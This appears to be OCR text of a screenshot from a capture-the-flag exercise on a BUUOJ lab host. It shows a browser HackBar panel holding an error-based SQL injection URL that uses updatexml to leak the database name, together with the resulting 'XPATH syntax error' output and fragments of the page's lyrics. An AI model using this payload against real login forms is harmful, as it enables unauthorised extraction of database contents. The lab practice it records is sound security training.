 0f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?username=1%27or(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=123
1025.38px × 723.08px
元素 控制台 源代码 内存 安全性 HackBar 媒体 网络
16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://88498579-63e6-40f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?
username=1%27or(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=123
Use POST method
MODIFY HEADER
Error!
ORK, GET MARRIED
KIDS, PAY YOUR TAXES
XPATH syntax error: '~geek~'
ILLS, WATCH YOUR TV
ASHION, ACT NORMAL
THE LAW
PEAT AFTER ME: